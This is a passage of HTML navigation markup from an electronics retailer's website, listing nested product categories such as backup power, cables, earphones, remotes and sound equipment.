            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/appliances/hair-care-grooming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Hair Care/Grooming</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-634 iksm-term--child" data-id="634">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/appliances/heaters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Heaters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-513 iksm-term--child" data-id="513">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/appliances/home-office/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Home/Office</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-511 iksm-term--child" data-id="511">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/appliances/kitchen/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Kitchen</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-543 iksm-term--child iksm-term--has-children" data-id="543">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/backup-power/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Backup Power</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-592 iksm-term--child" data-id="592">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/backup-power/batteries-backup-power/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Batteries</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-583 iksm-term--child" data-id="583">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/backup-power/battery-chargers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Battery Chargers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-545 iksm-term--child" data-id="545">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/backup-power/inverters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Inverters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-544 iksm-term--child" data-id="544">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/backup-power/ups/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">UPS</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-720 iksm-term--child" data-id="720">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/beauty-products/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Beauty products</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-498 iksm-term--child iksm-term--has-children" data-id="498">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Cables, Converters and Adapters</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-505 iksm-term--child" data-id="505">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/adapters-cables-converters-and-adapters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-503 iksm-term--child iksm-term--has-children" data-id="503">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/cables-cables-converters-and-adapters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Cables</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-501 iksm-term--child" data-id="501">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/cables-cables-converters-and-adapters/aux-rca-optical-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">AUX/RCA/Optical Cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-520 iksm-term--child" data-id="520">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/cables-cables-converters-and-adapters/ethernet-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Ethernet Cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-518 iksm-term--child" data-id="518">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/cables-cables-converters-and-adapters/hdmi-vga-dvi-dp-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">HDMI/VGA/DVI/DP Cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-517 iksm-term--child" data-id="517">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/cables-cables-converters-and-adapters/usb-printer-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">USB/Printer Cables</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-504 iksm-term--child" data-id="504">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/converters-cables-converters-and-adapters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Converters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-532 iksm-term--child" data-id="532">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/converters-splitters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Converters &amp; Splitters</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-690 iksm-term--child" data-id="690">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/casio/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Casio</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-343 iksm-term--child iksm-term--has-children" data-id="343">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/earphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Earphones</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-354 iksm-term--child" data-id="354">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/earphones/earpods/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Earpods</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-359 iksm-term--child" data-id="359">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/earphones/wired-earphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Wired</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-355 iksm-term--child" data-id="355">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/earphones/wireless-earphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Wireless</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-496 iksm-term--child iksm-term--has-children" data-id="496">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Electrical</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-509 iksm-term--child" data-id="509">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/adapters-electrical/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-506 iksm-term--child" data-id="506">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/extensions-leads/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Extensions Leads</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-574 iksm-term--child" data-id="574">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/led-lights/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">LED Lights</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-507 iksm-term--child" data-id="507">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/multi-plugs/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Multi Plugs</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-589 iksm-term--child" data-id="589">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/power-supplies-electrical/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Power Supplies</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-497 iksm-term--child" data-id="497">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/rechargeable-lights/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Rechargeable Lights</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-508 iksm-term--child" data-id="508">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/surge-plugs/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Surge Plugs</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-591 iksm-term--child" data-id="591">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/electrical/switches/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Switches</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-729 iksm-term--child" data-id="729">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/fans/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Fans</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-550 iksm-term--child iksm-term--has-children" data-id="550">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/gadgets-accessories/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Gadgets &amp; Accessories</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-573 iksm-term--child" data-id="573">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/gadgets-accessories/interactive-toys/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Interactive Toys</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-551 iksm-term--child" data-id="551">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/gadgets-accessories/smart-watches/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Smart Watches</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-333 iksm-term--child iksm-term--has-children" data-id="333">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/headphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Headphones</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-345 iksm-term--child" data-id="345">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/headphones/wired-headphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Wired</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-334 iksm-term--child" data-id="334">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/headphones/wireless-headphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Wireless</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-491 iksm-term--child iksm-term--has-children" data-id="491">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/media-players/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Media Players</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-492 iksm-term--child" data-id="492">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/media-players/android/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Android</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-494 iksm-term--child" data-id="494">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/media-players/decoders/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Decoders</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-495 iksm-term--child" data-id="495">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/media-players/projectors/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Projectors</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-539 iksm-term--child" data-id="539">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/plugs-accessories/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Plugs &amp; Accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-339 iksm-term--child iksm-term--has-children" data-id="339">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/remotes/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Remotes</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-490 iksm-term--child" data-id="490">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/remotes/android-media-players/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Android Media Players</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-489 iksm-term--child" data-id="489">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/remotes/garage-gate/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Garage/Gate</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-340 iksm-term--child iksm-term--has-children" data-id="340">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/remotes/tv/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">TV</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-341 iksm-term--child" data-id="341">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/remotes/tv/replacement/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Replacement</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-342 iksm-term--child" data-id="342">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/remotes/tv/universal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Universal</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-482 iksm-term--child iksm-term--has-children" data-id="482">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Sound Equipment</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-485 iksm-term--child" data-id="485">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/accessories-sound-equipment/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-484 iksm-term--child" data-id="484">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/amplifiers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Amplifiers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-483 iksm-term--child" data-id="483">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/microphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Microphones</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-581 iksm-term--child" data-id="581">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/speaker-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Speaker Cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-348 iksm-term--child iksm-term--has-children" data-id="348">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/speakers-sound-equipment/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Speakers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-349 iksm-term--child" data-id="349">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/speakers-sound-equipment/bluetooth-speakers-electronics/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Bluetooth</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-350 iksm-term--child" data-id="350">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/speakers-sound-equipment/multimedia/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Multimedia</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-590 iksm-term--child" data-id="590">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/speakers-sound-equipment/radios/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Radios</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-352 iksm-term--child" data-id="352">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/sound-equipment/speakers-sound-equipment/stereo/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Stereo</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-522 iksm-term--child" data-id="522">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/tv-monitor-mounting-brackets-stands/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">TV/Monitor Mounting Brackets/Stands</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-814 iksm-term--parent" data-id="814">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/enclosures-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Enclosures</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-912 iksm-term--parent" data-id="912">
